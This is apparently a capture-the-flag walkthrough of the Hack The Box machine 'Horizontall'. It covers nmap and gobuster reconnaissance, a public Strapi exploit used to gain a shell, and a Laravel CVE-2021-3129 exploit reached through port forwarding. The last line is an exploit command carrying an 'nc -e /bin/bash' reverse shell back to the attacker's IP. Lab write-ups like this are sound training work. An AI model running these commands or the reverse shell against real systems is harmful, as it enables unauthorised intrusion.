Information Gathering
NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -Pn 10.10.11.105 -oG nmap/allPortscommand used: ( scanning the ports we got )
nmap -A -sC -sV -p22,80 10.10.11.105 -Pn -oA nmap/full_scan
-> All ports scan:
Not shown: 65527 closed ports, 6 filtered ports
Reason: 65527 resets and 6 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63-> All ports scan with flags:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelServices
TCP 22
-> SSH package version - Might be able to find the OS and version.
-> SSH key fingerprint - Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
-> SSH banner - Any text (if at all) before the password prompt (often get legal warnings about connecting to it)
-> SSH package version:
nc -vn 10.10.11.105 22- output:
└─$ nc -vn 10.10.11.105 22 (UNKNOWN) [10.10.11.105] 22 (ssh) open SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.5
-> SSH key fingerprint:
ssh root@10.10.10.11.105- output:
└─$ ssh root@10.10.11.105 The authenticity of host '10.10.11.105 (10.10.11.105)' can't be established. ECDSA key fingerprint is SHA256:rlqcbRwBVk92jqxFV79Tws7plMRzIgEWDMc862X9ViQ. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.105' (ECDSA) to the list of known hosts.
TCP 80
Trying to access the webpage we can see that it’s using a virtual host
Add it to your /etc/hosts file and continue.
-> Web Server:
└─$ curl -i http://horizontall.htb
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 03 Nov 2021 15:53:21 GMT
Content-Type: text/html
Content-Length: 901
Last-Modified: Fri, 30 Jul 2021 07:25:57 GMT
Connection: keep-alive
ETag: "6103a985-385"
Accept-Ranges: bytes
<!DOCTYPE html><html lang=""><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" href="/favicon.ico"><title>horizontall</title><link href="/css/app.0f40a091.css" rel="preload" as="style"><link href="/css/chunk-vendors.55204a1e.css" rel="preload" as="style"><link href="/js/app.c68eb462.js" rel="preload" as="script"><link href="/js/chunk-vendors.0e02b89e.js" rel="preload" as="script"><link href="/css/chunk-vendors.55204a1e.css" rel="stylesheet"><link href="/css/app.0f40a091.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but horizontall doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div><script src="/js/chunk-vendors.0e02b89e.js"></script><script src="/js/app.c68eb462.js"></script></body></html>-> Directory Listing:
gobuster dir -u http://horizontall.htb/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php-> output:
└─$ gobuster dir -u http://horizontall.htb/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://horizontall.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/11/03 11:39:29 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 194] [--> http://horizontall.htb/img/]
/css (Status: 301) [Size: 194] [--> http://horizontall.htb/css/]
/js (Status: 301) [Size: 194] [--> http://horizontall.htb/js/] Nothing interesting…After searching manually and scanning we got to the point we need to scan for vhost’s.
gobuster vhost -u http://horizontall.htb -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt-> output:
└─$ gobuster vhost -u http://horizontall.htb -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -t 150 2 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://horizontall.htb
[+] Method: GET
[+] Threads: 150
[+] Wordlist: /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/11/03 11:48:10 Starting gobuster in VHOST enumeration mode
===============================================================
Found: api-prod.horizontall.htb (Status: 200) [Size: 413]-> gobuster for api-prod:
└─$ gobuster dir -u http://api-prod.horizontall.htb/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://api-prod.horizontall.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/11/03 11:50:52 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 200) [Size: 854]
/Admin (Status: 200) [Size: 854]
/users (Status: 403) [Size: 60]
/reviews (Status: 200) [Size: 507]Checking the /admin will lead us to a login page…After more enumeration we can see that it’s using strapi version 3.0.0 beta.17.4


After looking for exploits it found this one https://www.exploit-db.com/exploits/50239
And that easy we got a shell
Privilege Escalation
Information Gathering
strapi@horizontall:~/myapi$ cat /etc/*-release
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04.5 LTS"
NAME="Ubuntu"
VERSION="18.04.5 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.5 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic-> netstat
strapi@horizontall:~/myapi$ netstat -tulpn
netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN 1873/node /usr/bin/
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -We can see a strange port running locally 8000, let’s curl it and find what is about…
curl -i localhost:8000And we can see that it’s running Laravel v8 (PHP v7.4.18)
https://github.com/nth347/CVE-2021-3129_exploit
We used chisel to port forward 8000
 - attacked mahine
- attacked mahine
 - local machine
- local machine
-> exploit command:
python3 larv.py http://127.0.0.1:8000 Monolog/RCE1 "nc -e /bin/bash 10.10.14.102 1234"